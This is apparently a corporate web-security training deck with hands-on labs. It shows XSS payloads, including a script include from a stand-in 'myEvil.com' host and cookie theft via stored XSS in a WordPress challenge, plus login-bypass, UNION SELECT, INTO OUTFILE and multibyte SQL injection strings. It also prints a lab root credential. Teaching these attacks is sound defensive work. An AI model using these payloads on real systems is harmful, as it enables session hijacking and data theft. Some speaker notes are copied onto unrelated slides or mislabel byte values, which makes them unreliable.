Slide 1
Security Threats Hands On Web
Mar/2018
IT Security Engineering Office, ISGD
Rakuten Inc.

Slide 2
Preparation Check
Lab IP address (in the BoxNote)
Firefox
Chrome is too secure for this purpose…
Cookies Manager+ (a Firefox add-on)
SSH Client (PuTTY or Mac Terminal)
Burp Suite Free
And the name of your pal!

Slide 3
whoami
ChiaLung ”Albert" Hsieh
Security Training Team @ ISEO
Security training planning and delivery, security promotion, vulnerability testing, etc.

Slide 4
Agenda
13:00 ~ 13:20: Training Introduction
13:20 ~ 14:20: XSS(Cross-site scripting)
13:20 ~ 13:40: Introduction
13:40 ~ 14:10: Hands on labs
14:10 ~ 14:20: Solution sharing
14:20 ~ 14:30: Break
14:30 ~ 15:30: SQL injection
14:30 ~ 14:50: Introduction
14:50 ~ 15:20: Hands on labs
15:20 ~ 15:30: Solution sharing
15:30 ~ 15:40: Break
15:40 ~ 16:20: Challenge time !!
16:20 ~ 16:30: Solution sharing, Q&A, Survey
Notes:
40 minutes XSS and labs
40 minutes SQL injection and labs
Break if needed
40 minutes RCE and labs
40 minutes Remote/Local File Inclusion and labs
30 minutes CTF Challenge
20 minutes Solution Sharing
(Time format per topic would be 10 minute explanation + 30 minute lab time.)

Slide 5
Target Audiences
Targeted audiences
Developers
Those interested in web security Threats
Those looking for a sense of hacking
Expected skillset (Important)
Basic knowledge of HTML, Javascript, SQL query, SSH, Linux commands (ex: ls, tail, nano)

Slide 6
Common Questions
What should I expect from this training?
Insights of how an attacker think and act
Labs, lots of labs
What shouldn’t I expect from this training?
Anything defensive (ex: secure coding, security architect, web framework security)

Slide 7
01/22
Cross Site Scripting
<13:20 ~ 14:20>
13:20 ~ 13:40 : Introduction
13:40 ~ 14:10 : Hands on lab
14:10 ~ 14:20 : Solution sharing

Slide 8


What is XSS?
02/22
Cross-Site Scripting, aka XSS
Notes:
Most of the time a security engineer will show you this

Slide 9

What is XSS?
03/22
The ability to inject Client Side Scripts or HTML tags via a vulnerable web application
Client Side Scripts executes in the victim’s browser
Notes:
The ability for hackers to execute scripts in your browser by abusing an vulnerable web application.
Client side scripting, or browser injection

Slide 10
What is XSS?
04/22
The ability to injection Client Side Scripts or HTML tags via a vulnerable web application
Client Side Scripts executes in the client’s browser
Injecting JavaScript or VBScript, and get it executed at the victim’s browser
Ex: <script>alert(0)</script>

Slide 11
A simple example of XSS
05/22
A vulnerable web application that greets you by the name you input
No checking for user inputs
1. My name is Chris
2. Hi, Chris
Notes:
Let’s assume there is a web app that will greet you by the name you input.
When you input your name as chris, the app will say “Hi, Chris” in the response

Slide 12

A simple example of XSS
06/22
Assuming a web application that greets you by the name you input
What if my name is <script>alert(“XSS”)</script>
??
Notes:
Now think about it, what if my name includes some javascript?

Slide 13

A simple example of XSS
07/22
1. My name is <script>alert(“XSS”)</script>
2. Hi <script>alert(“XSS”)</script>
Notes:
If the target web app is vulnerable to XSS,
When you input your name with javascripts, the web app will greet you with exactly what you input.

Slide 14


A simple example of XSS
08/22
1. My name is <script>alert(“XSS”)</script>
2. Hi <script>alert(“XSS”)</script>
Notes:
The result will be this.

Slide 15
3 types of XSS
11/22
Reflected
Stored
DOM-based
1. My name is <script>alert(“XSS”)</script>
2. Hi <script>alert(“XSS”)</script>

Slide 16
3 types of XSS
12/22
Reflected
Stored
DOM-based
Ex: Some EC site with comment functionality
1. Comment: <script>alert(“XSS”)</script>
3. Database Updated
2.
Notes:
When user input will be updated to DB and will be shown in the future.

Slide 17
3 types of XSS
13/22
Reflected
Stored
DOM-based
Ex: Some EC site with comment functionality
Ex: Web forum
1. Show me the comments
3. <script>alert(“XSS”)</script>
2.
Notes:
When victim retrieve the data from DB, victim’s browser execute the raw javascript.

Slide 18
3 types of XSS
14/22
Reflected
Stored
DOM-based
Ex: Some EC site with comment functionality
Ex: Web forum
1. Show me the dicussion
3. <script>alert(“XSS”)</script>
2.
I just want to buy
The Web Application Hacker’s Handbook…

Slide 19

3 types of XSS
15/22
Reflected
Stored
DOM-based
Ex: Some EC site with comment functionality
Ex: Web forum
1. Show me the dicussion
3. <script>alert(“XSS”)</script>
2.
Is this even @maz0n??

Slide 20
3 types of XSS
16/22
Reflected
Stored
DOM-based
DOM (Document Object Model) represents HTML/XML documents in a tree structure (DOM tree), that browsers use for rendering
Notes:
DOM based XSS is pretty different.
DOM is to store a tree structure of HTML for rendering.

Slide 21
3 types of XSS
17/22
page.html
<html>
<head>…</head>
<body>…</body>
</html>
Reflected
Stored
DOM-based
1. Show me that page
2. HTML responses

Slide 22

3 types of XSS
18/22
3. HTML response received from server
<html>
<head>…</head>
<body>…</body>
</html>
Reflected
Stored
DOM-based
4. Browser parse into DOM
html
head
body
5. Browser renders
http://www.some.site/page.html#default=<script>alert(document.cookie)</script>

Slide 23
3 types of XSS
19/22
Reflected
Stored
DOM-based
DOM is in the user’s browser.
DOM-based XSS happens on the user’s side meaning the problem is on the Client Side.
This is contrasted with both Reflected and Stored XSS because both exist due to Server Side issues.

Slide 24
What you can do with XSS
20/22
There could be a lot of different payloads for XSS
Steal session cookies
Deface websites
Keylogging
Webcam snapshot
Download and execute malware
Vibrate your Android phone

Slide 25
What you can do with XSS
21/22
When XSS allow you to point to external JavaScript, you can do whatever you want.
<script src=“http://myEvil.com/myEvil.js”></script>

Slide 26
Question
09/22
How should we defend against malicious JavaScript sent over from the client side?
<script>alert(“XSS”)</script>

Slide 27

General XSS Defenses
10/22
Encoding (Sanitization)
<script>alert(“XSS”)</script>
Characters like “<“, “>”, single/double quotes are reserved characters in HTML, browsers will interpret it as HTML tags
To avoid browsers from interpreting it like this, special characters need to be encoded as Character Entities
Source: http://www.w3schools.com/html/html_entities.asp
Notes:
The general way to defend against XSS is out put encoding.
With encoding of the special characters, your browser wont be executing the raw script.

Slide 28
General XSS Defenses
Beware of protocol schemes
Always check whether or not a URL starts with the correct protocols, ex: “http://” or “https://”
If the following strings are included in the URL part of a web page (ex: <a> tag), XSS might be triggered
javascript:alert(“hello”);
vbscript:MsgBox(“hello”);
about:<script>alert(“hello”);</script>

Slide 29

General XSS Defenses for DOM based
XSS payload that triggers in DOM usually does not get to the server, thus cannot be sanitized in the server side
Avoid putting important functions in client side code
Sanitization of the client side code and handle references to DOM objects that could pose threats carefully
Example of DOM XSS
Reference: Rakuten Security Guideline
https://confluence.rakuten-it.com/confluence/x/w8RNRg

Slide 30
Reference - OWASP Top 10
10/22
A3 – Cross-Site Scripting
Preventions
Escape all HTML context inputs
Server side input whitelisting
References
OWASP: https://www.owasp.org/index.php/Top_10_2013-A3-Cross-Site_Scripting_(XSS)
XSS Prevention Cheat Sheet: https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet
Notes:
The general way to defend against XSS is out put encoding.
With encoding of the special characters, your browser wont be executing the raw script.

Slide 31

Hands On Time
22/22
A vulnerable web site with 5 stages is given
You can proceed when XSS is successfully exploited

Slide 32
Hands On Time
22/22
14:40 ~ 15:10 : Lab time
15:10 ~ 15:20 : Solution
Your journey starts at:
http://LabIP:8080/eef4a6d53c97b055136de86e412b42ac
Check the Lab Info in Box!

Slide 33
Break Time !!!
14:10 ~ 14:25

Slide 34
01/31
SQL Injection
<14:30 ~ 15:30>
14:30 ~ 14:50 : Introduction
14:50 ~ 15:20 : Hands on lab
15:20 ~ 15:30 : Solution sharing

Slide 35
What is SQL Injection?
02/31
SQL Injection:
Ability to execute arbitrary SQL queries in the victim server

Slide 36
The very basic SQL query
03/31
SELECT column
FROM table
WHERE condition

Slide 37
Behind the login function
04/31
SELECT COUNT(*)
FROM users
WHERE username=‘admin’ AND password=‘password’

Slide 38
Behind the login function
05/31
SELECT COUNT(*)
FROM users
WHERE username=‘admin’ AND password=‘password’
User inputs, if not properly escaped..

Slide 39
Bypassing the login with SQLi
06/31
SELECT COUNT(*)
FROM users
WHERE username=‘admin’ AND password=‘’ OR 1=‘1’

Slide 40

Bypassing the login with SQLi
07/31
That was it!
You’ve mastered SQL Injection!!

Slide 41
Bypassing the login with SQLi
07/31
As long as the SQL syntax is correct, you can do anything

Slide 42
Question
08/31
Is there a single byte to detect SQL injection?

Slide 43
Detecting SQLi
09/31
SELECT COUNT(*)
FROM users
WHERE username=‘admin’ AND password=‘’ OR 1=‘1’

Slide 44
Detecting SQLi
10/31
SELECT COUNT(*)
FROM users
WHERE username=‘admin’ AND password=‘’’
This evil single quote will violates the SQL syntax and…

Slide 45

In the case of Login
11/31
SELECT COUNT(*)
FROM users
WHERE username=‘admin’ AND password=‘’’
Our evil single
Quote, which violates the syntax

Slide 46
Blind SQL Injection
12/31
Even if error messages are disabled, an attacker can still do “Blind” SQL Injection!
Try this:
http://books.com/item.php?id=2 and 1=2
Then try this:
http://books.com/item.php?id=2 and 1=1
Notes:
asks the database true or false questions and determines the answer based on the applications response.

Slide 47
Advance SQL Injection 1
13/31
Here is one problem in the history: Multibyte SQL Injection

Slide 48
Multibyte Character sets
14/31
GBK: Simplified Chinese
Big5: Traditional Chinese
Shift_JIS: Japanese
UTF-8: Covers most major languages

Slide 49
For Example: GBK
15/31
%BF%5C

Slide 50
For Example: GBK
16/31
%BF%5C
縗
Ref: http://charset.uic.jp/show/gb2312/
Notes:
5C : single quote
27: slash

Slide 51
For Example: GBK
17/31
%BF%27
Character | From UTF-8
$ | %24
' | %27
( | %28
) | %29
No such word!
But…
\ | %5C

Slide 52
Multibyte parsing in PHP & MySQL
18/31
In PHP you can sanitize with
- addslashes()
- mysql_escape_string()
Adding backslashes to SQL reserved characters such as single quotes.
where ’ to become \’
Notes:
Has these func to add slash

Slide 53
Sanitization with PHP
19/31
%BF%27
Character | From UTF-8
$ | %24
' | %27
( | %28
) | %29
Single Quote
addslahes();
mysql_escape_string();
checks byte by byte
\ | %5C
%BF%5C%27
backslash added
Notes:
Check by byte, nothing to BF, but add 5C to 27
Php funcs to add slash
PHP parse for GBK in differentway

Slide 54
Parsing by MySQL
19/31
%BF%5C%27
Added by PHP side
When parsing in MySQL…
%BF%5C%27
縗
’
Notes:
Check by byte, nothing to BF, but add 5C to 27
Php funcs to add slash
PHP parse for GBK in differentway

Slide 55
Multibyte SQL Injection
20/31
SELECT COUNT(*)
FROM users
WHERE username=‘admin’ AND password=‘縗’’
Now we have the evil single quote again!

Slide 56
JFYI
21/31
This has been fixed in MySQL
4.1.20, 5.0.22, 5.1.11
Notes:
Need url encoding with %
When adding, into input, % will be encode as 25

Slide 57
Advance SQL Injection 2
22/31
Now let’s take a look at UNION SELECT SQL Injection

Slide 58


UNION SELECT SQL Injection
23/31

Slide 59

UNION SELECT SQL Injection
24/31

Slide 60

UNION SELECT SQL Injection
25/31
UNION SELECT is only successful with the correct number of columns.
Notes:
Try & error

Slide 61
UNION SELECT SQL Injection
26/31
SELECT *
FROM books
WHERE title=‘mybook’

Slide 62
UNION SELECT SQL Injection
27/31
SELECT *
FROM books
WHERE title=‘mybook’ UNION SELECT 1,2,3/*’
Notes:
/* for commenting out

Slide 63
UNION SELECT SQL Injection
28/31
SELECT *
FROM books
WHERE title=‘mybook’ UNION SELECT user(),database(),3’’

Slide 64
UNION SELECT SQL Injection
29/31
SELECT *
FROM books
WHERE title=‘mybook’ UNION SELECT x,y,user() INTO OUTFILE ‘/tmp/dump’/*’

Slide 65
Questions so far?
30/31
So today you’ve learned
- Basic SQL injection
- Multibyte attacks
- UNION SELECT attack

Slide 66
General SQLi Defenses
Proper escape
SQL injection happens because user input got included into query string
Use the language/framework’s escape function
Never invent escape function by yourself!
Use Prepared Statement
User input will not be handled as a part of the SQL command
Example:

Slide 67
Reference - OWASP Top 10
10/22
A1 – Injection
SQL, Command, Code, LDAP, XPath and etc
Preventions
Use of parameterized API
Escape special characters
Input whitelisting
References
OWASP: https://www.owasp.org/index.php/Top_10_2013-A1-Injection
SQL Injection Prevention Cheat Sheet: https://www.owasp.org/index.php/SQL_Injection_Prevention_Cheat_Sheet
Notes:
The general way to defend against XSS is out put encoding.
With encoding of the special characters, your browser wont be executing the raw script.

Slide 68

Hands On Time
31/31
A vulnerable web site with 4 challenge stages is given
You can proceed to the next stage when the SQL Injection is successfully exploited
SQLi Payload here
Example Link here
Once succeed, link to next stage will appear

Slide 69
Hands On Time
31/31
14:45 ~ 15:15 : Lab time
15:15 ~ 15:25 : Solution sharing
Your journey starts at:
http://LabIP:8081/eef4a6d53c97b055136d e86e412b42ac
Check the Lab Info in Box!

Slide 70

Break Time !!!
15:30 ~ 15:40

Slide 71
Challenge Time !!!
<15:40 ~ 16:30>
15:40 ~ 16:20 : Hands on lab
16:20 ~ 16:30 : Solution sharing

Slide 72


The Challenge
Challenge: A Vulnerable WordPress with XSS
The goal: to login as the WordPress admin (/wp-admin/)
Victim Wordpress: http://LabIP:10001/
Attacker servers:
SSH: LabIP –p 443
credential: root / strongsshpassword
Web server: http://LabIP:80/
I have no life so I check my blog dashboard every 15 seconds
Attacker
Victim WordPress
SSH on port 443
with Apache on port 80
stored XSS with Activity Log plugin
victim admin

Slide 73
Challenges Instructions
The XSS vulnerability is documented at http://LabIP:80/
This XSS occurs at the admin dashboard
In your SSH, check TODO for sending HTTP requests. And /root/login.txt is an HTTP request template for you to modify for the XSS.

Slide 74
Hints ahead

Slide 75
Challenges Hints
To gain the WordPress admin, you need the admin’s session cookie(s).
As you have the Apache server on port 80, you can abuse the stored XSS to send the session cookie(s) to you.
You can check the /var/log/apache2/access.log for the sent back cookie(s). (the admin checks the dashboard every 15 seconds)
Add the session cookie(s) with Cookie Manager+ in Firefox then access /wp-admin/ for the admin dashboard

Slide 76
The Solution Flow
Attacker
Victim WordPress
SSH on port 443
with Apache on port 80
stored XSS with Activity Log plugin
victim admin
4. Force admin to send his session cookies
1. Plant the XSS
2. Admin login
3. XSS triggered
access to atkr’s Apache

Slide 77

Thank you!!
Your feedback make us better.
Please find the Survey Monkey link in your Inbox!

Slide 78
Appendix: Reference - OWASP Top 10
A2 – Broken Authentication and Session Management
Preventions
Meet all requirements defined in the OWASP ASVS
References
OWASP: https://www.owasp.org/index.php/Top_10_2013-A2-Broken_Authentication_and_Session_Management
OWASP ASVS: https://www.owasp.org/index.php/Category:OWASP_Application_Security_Verification_Standard_Project
Notes:
The general way to defend against XSS is out put encoding.
With encoding of the special characters, your browser wont be executing the raw script.

Slide 79
Appendix: Reference - OWASP Top 10
A4 – Insecure Direct Object References
Unauthorized access to pages or resources,
ex: MyPage of other users
Preventions
Strictly check session of user before access
References
OWASP: https://www.owasp.org/index.php/Top_10_2013-A4-Insecure_Direct_Object_References
Notes:
The general way to defend against XSS is out put encoding.
With encoding of the special characters, your browser wont be executing the raw script.

Slide 80
Appendix: Reference - OWASP Top 10
A5 – Security Misconfiguration
Frameworks, Middlewares, Servers and etc
Preventions
Proper hardening procedure
Process of version/patch control
Regular scanning process
References
OWASP: https://www.owasp.org/index.php/Top_10_2013-A5-Security_Misconfiguration
Notes:
The general way to defend against XSS is out put encoding.
With encoding of the special characters, your browser wont be executing the raw script.

Slide 81
Appendix: Reference - OWASP Top 10
A6 – Sensitive Data Exposure
Sensitive data accessible yet unencrypted
Weak key/algorithm is used
Preventions
Encrypt all sensitive data
Don’t store sensitive data unless necessary
Strong key and encryption algorithm
Proper key management
References
OWASP: https://www.owasp.org/index.php/Top_10_2013-A6-Sensitive_Data_Exposure
Notes:
The general way to defend against XSS is out put encoding.
With encoding of the special characters, your browser wont be executing the raw script.

Slide 82
Appendix: Reference - OWASP Top 10
A7 – Missing Function Level Access Control
Preventions
Prevent to hard code controls
Deny all access by default
References
OWASP: https://www.owasp.org/index.php/Top_10_2013-A7-Missing_Function_Level_Access_Control
Notes:
The general way to defend against XSS is out put encoding.
With encoding of the special characters, your browser wont be executing the raw script.

Slide 83
Appendix: Reference - OWASP Top 10
A8 – Cross Site Request Forgery
Ability to force victims to perform unwanted actions on web application
Preventions
Provide one time unique tokens (CSRF tokens) to users prior to all important functions (Ex: Checkout)
References
OWASP: https://www.owasp.org/index.php/Top_10_2013-A8-Cross-Site_Request_Forgery_(CSRF)
Notes:
The general way to defend against XSS is out put encoding.
With encoding of the special characters, your browser wont be executing the raw script.

Slide 84
Appendix: Reference - OWASP Top 10
A9 – Using Components with Known Vulnerabilities
Ex: Struts 2 remote code execution
Preventions
Asset management
Monitor security updates
Establish security policies
Disable or remove unnecessary functions
References
OWASP: https://www.owasp.org/index.php/Top_10_2013-A9-Using_Components_with_Known_Vulnerabilities
Notes:
The general way to defend against XSS is out put encoding.
With encoding of the special characters, your browser wont be executing the raw script.

Slide 85
Appendix: Reference - OWASP Top 10
A10 – Unvalidated Redirects and Forwards
Preventions
Avoid using redirects and forwards
If using redirect and forwards are necessary, avoid using user provided parameters
Use whitelisting if possible
References
OWASP: https://www.owasp.org/index.php/Top_10_2013-A10-Unvalidated_Redirects_and_Forwards
Notes:
The general way to defend against XSS is out put encoding.
With encoding of the special characters, your browser wont be executing the raw script.

